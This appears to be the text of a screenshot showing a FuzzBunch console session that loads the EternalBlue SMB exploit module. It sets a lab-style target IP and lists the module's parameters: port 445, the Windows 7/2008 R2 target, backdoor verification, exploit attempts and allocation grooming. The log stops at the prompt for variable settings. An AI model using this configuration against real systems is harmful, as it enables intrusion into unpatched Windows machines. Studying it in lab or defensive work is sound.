 fb > use eternalblue
[!] Entering Plugin Context :: Eternalblue
[*] Applying Global Variables
[+] Set NetworkTimeout => 60
[+] Set TargetIp => 192.168.106.129
[*] Applying Session Parameters
[*] Running Exploit Touches
[!] Enter Prompt Mode :: Eternalblue
Module: Eternalblue
===================
Name Value
---- -----
NetworkTimeout 60
TargetIp 192.168.106.129
TargetPort 445
VerifyTarget True
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :